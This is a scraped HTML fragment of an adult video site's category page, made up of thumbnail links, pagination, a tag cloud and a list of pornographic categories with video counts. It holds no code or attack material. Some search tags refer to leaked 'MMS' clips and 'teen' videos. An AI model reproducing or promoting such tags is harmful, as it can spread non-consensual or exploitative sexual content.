                                <img data-sg="fceb78996cbd4ba2" src="/thumbs/434/18224792917434518434_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17613359286981896504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f46f38f3b1e22938" src="/thumbs/504/17613359286981896504_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16855089592980374433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e9e94eaec6fa83a1" src="/thumbs/433/16855089592980374433_0.jpg"/>
                                <span class="thumb-info">13:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16321691136193703911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e2824b9cc277afe7" src="/thumbs/911/16321691136193703911_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14523389860460422076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c98d72213f40e3bc" src="/thumbs/76/14523389860460422076_0.jpg"/>
                                <span class="thumb-info">8:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14429053712758066203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c83e4be741f9cc1b" src="/thumbs/203/14429053712758066203_0.jpg"/>
                                <span class="thumb-info">7:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11197440467459923063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9b654cc750885c77" src="/thumbs/63/11197440467459923063_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11146865794416492175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9ab19f61a325be8f" src="/thumbs/175/11146865794416492175_0.jpg"/>
                                <span class="thumb-info">3:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9875156659098954597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="890b9aa91eed2b65" src="/thumbs/597/9875156659098954597_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4711602465254912200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4162f97aa05fb0c8" src="/thumbs/200/4711602465254912200_0.jpg"/>
                                <span class="thumb-info">13:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9837829510717624613/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8886fdd1232dd125" src="/thumbs/613/9837829510717624613_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640502706285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ed68906d" src="/thumbs/285/3824942640502706285_0.jpg"/>
                                <span class="thumb-info">1:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9064666575287120995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7dcc2a393b587463" src="/thumbs/995/9064666575287120995_0.jpg"/>
                                <span class="thumb-info">19:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9012770140837708239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d13cab0fee101cf" src="/thumbs/239/9012770140837708239_0.jpg"/>
                                <span class="thumb-info">1:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8924831651982803250/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7bdb5f1a08990132" src="/thumbs/250/8924831651982803250_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8654953198022606775/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="781c9213e3c4bfb7" src="/thumbs/775/8654953198022606775_0.jpg"/>
                                <span class="thumb-info">6:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8472676575563460428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7594fe748f3baf4c" src="/thumbs/428/8472676575563460428_0.jpg"/>
                                <span class="thumb-info">12:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6546455834147313832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ad9aee5842258a8" src="/thumbs/832/6546455834147313832_0.jpg"/>
                                <span class="thumb-info">5:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894994538186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75134cc5eca" src="/thumbs/186/1892856894994538186_0.jpg"/>
                                <span class="thumb-info">1:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4712514235028474048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="416636ba91d808c0" src="/thumbs/48/4712514235028474048_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4455185905445528071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3dd3fff9f6686207" src="/thumbs/71/4455185905445528071_0.jpg"/>
                                <span class="thumb-info">14:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897065413862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b03b6ce6" src="/thumbs/862/1892856897065413862_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4440469363681992732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d9fb75c1245201c" src="/thumbs/732/4440469363681992732_0.jpg"/>
                                <span class="thumb-info">5:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640345453971/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e4091593" src="/thumbs/971/3824942640345453971_0.jpg"/>
                                <span class="thumb-info">11:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731064582353/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb901a000d1" src="/thumbs/353/2705852731064582353_0.jpg"/>
                                <span class="thumb-info">0:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637208862025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1029147d49" src="/thumbs/25/3824942637208862025_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3095331326828262773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2af4d37125bcb575" src="/thumbs/773/3095331326828262773_0.jpg"/>
                                <span class="thumb-info">7:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733220776158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98224e8de" src="/thumbs/158/2705852733220776158_0.jpg"/>
                                <span class="thumb-info">3:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894841170336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512ba829a0" src="/thumbs/336/1892856894841170336_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732686770860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96250a2ac" src="/thumbs/860/2705852732686770860_0.jpg"/>
                                <span class="thumb-info">2:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732901593385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96f1e9129" src="/thumbs/385/2705852732901593385_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731485244192/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91ab2cb20" src="/thumbs/192/2705852731485244192_0.jpg"/>
                                <span class="thumb-info">5:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2056677250394924227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c8ac90fff6aa4c3" src="/thumbs/227/2056677250394924227_0.jpg"/>
                                <span class="thumb-info">21:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2014087515423757189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bf379ec9761d385" src="/thumbs/189/2014087515423757189_0.jpg"/>
                                <span class="thumb-info">4:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894522588401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75118aafcf1" src="/thumbs/401/1892856894522588401_0.jpg"/>
                                <span class="thumb-info">0:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545548612745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513db85489" src="/thumbs/745/1426482545548612745_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/490762288703640963/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6cf89b38f569583" src="/thumbs/963/490762288703640963_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8698568530573661500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="78b785fdd73c153c" src="/thumbs/500/8698568530573661500_0.jpg"/>
                                <span class="thumb-info">0:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733484494179/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb991dced63" src="/thumbs/179/2705852733484494179_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11813471056572221101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a3f1e155e35886ad" src="/thumbs/101/11813471056572221101_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6142287087664955461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="553dc99020bd0045" src="/thumbs/461/6142287087664955461_0.jpg"/>
                                <span class="thumb-info">6:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733101689497/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97b0bca99" src="/thumbs/497/2705852733101689497_0.jpg"/>
                                <span class="thumb-info">1:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731791097498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92cedbe9a" src="/thumbs/498/2705852731791097498_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731586976153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb920c31999" src="/thumbs/153/2705852731586976153_0.jpg"/>
                                <span class="thumb-info">10:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17358606881098904371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0e628fd0f8d3333" src="/thumbs/371/17358606881098904371_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958837364484362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ece26e90a" src="/thumbs/362/13554958837364484362_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733274427835/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9855791bb" src="/thumbs/835/2705852733274427835_0.jpg"/>
                                <span class="thumb-info">2:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1111356014721032336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f6c54683c70e090" src="/thumbs/336/1111356014721032336_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637851843200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104f679a80" src="/thumbs/200/3824942637851843200_0.jpg"/>
                                <span class="thumb-info">7:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8847528981330392608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ac8bcbb782bf620" src="/thumbs/608/8847528981330392608_0.jpg"/>
                                <span class="thumb-info">20:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892143633546262299/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a423e9c158ab71b" src="/thumbs/299/1892143633546262299_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12965185220150315160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b3ed9743e6344898" src="/thumbs/160/12965185220150315160_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14751108203450584726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ccb676c19e05ce96" src="/thumbs/726/14751108203450584726_0.jpg"/>
                                <span class="thumb-info">18:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9254560183912119240/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="806ecd745a8e3bc8" src="/thumbs/240/9254560183912119240_0.jpg"/>
                                <span class="thumb-info">9:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896785684634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519f8f189a" src="/thumbs/634/1892856896785684634_0.jpg"/>
                                <span class="thumb-info">16:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17419588804881306016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f1becfb9a05251a0" src="/thumbs/16/17419588804881306016_0.jpg"/>
                                <span class="thumb-info">2:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734059446713/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b42201b9" src="/thumbs/713/2705852734059446713_0.jpg"/>
                                <span class="thumb-info">10:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732266859979/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb949494dcb" src="/thumbs/979/2705852732266859979_0.jpg"/>
                                <span class="thumb-info">0:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10653862479034202790/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="93da1f7a64b23aa6" src="/thumbs/790/10653862479034202790_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7933086636039872148/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e17fc43a18e1e94" src="/thumbs/148/7933086636039872148_0.jpg"/>
                                <span class="thumb-info">29:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5361188277420752538/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a66c45561a6fe9a" src="/thumbs/538/5361188277420752538_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4292498160572285130/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3b9204559bedc0ca" src="/thumbs/130/4292498160572285130_0.jpg"/>
                                <span class="thumb-info">7:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638274200024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10689441d8" src="/thumbs/24/3824942638274200024_0.jpg"/>
                                <span class="thumb-info">4:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4181568902261710571/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a07eac2ff211eeb" src="/thumbs/571/4181568902261710571_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3878168152902883673/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35d205633d025959" src="/thumbs/673/3878168152902883673_0.jpg"/>
                                <span class="thumb-info">6:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734642071187/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d6dc2693" src="/thumbs/187/2705852734642071187_0.jpg"/>
                                <span class="thumb-info">5:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898265974535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f7ca8707" src="/thumbs/535/1892856898265974535_0.jpg"/>
                                <span class="thumb-info">3:42</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/category/5636152/Squirt/popular/2/" target="_self">2</a><a href="/en/category/5636152/Squirt/popular/3/" target="_self">3</a><a href="/en/category/5636152/Squirt/popular/4/" target="_self">4</a> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a>  <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">

<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7849</span></a>

<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2568</span></a>

<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="category-title">Arab</span><span class="category-count">4338</span></a>

<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">3065</span></a>

<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2059</span></a>

<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">139</span></a>

<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2489</span></a>

<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1674</span></a>

<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">257</span></a>

<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2799</span></a>

<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">807</span></a>

<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">839</span></a>

<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2596</span></a>

<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1819</span></a>

<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1679</span></a>

<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3387</span></a>

<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">239</span></a>

<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1300</span></a>

<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">5028</span></a>

<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">901</span></a>

<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2298</span></a>

<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">32</span></a>

<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">191</span></a>

<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">250</span></a>

<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">230</span></a>

<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1594</span></a>

<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">271</span></a>

<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1049</span></a>

<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">631</span></a>

<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1258</span></a>

<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">620</span></a>

<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">614</span></a>

<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8529</span></a>

<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">797</span></a>

<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">117</span></a>

<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="category-title">Egypt</span><span class="category-count">313</span></a>

<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1069</span></a>

<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>

<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">136</span></a>

<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">847</span></a>

<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">93</span></a>

<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">111</span></a>

<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">737</span></a>

<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">55</span></a>

<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">12</span></a>

<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">121</span></a>

<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1313</span></a>

<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1548</span></a>

<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4403</span></a>

<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">18</span></a>

<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">66</span></a>

<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="category-title">Hijab</span><span class="category-count">1282</span></a>

<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1830</span></a>

<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">3065</span></a>

<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">25574</span></a>

<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1398</span></a>

<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="category-title">Iraq</span><span class="category-count">79</span></a>

<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">947</span></a>

<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">6184</span></a>

<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1299</span></a>

<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">716</span></a>

<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3632</span></a>

<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">101</span></a>

<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">640</span></a>

<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">326</span></a>

<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">399</span></a>

<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">755</span></a>

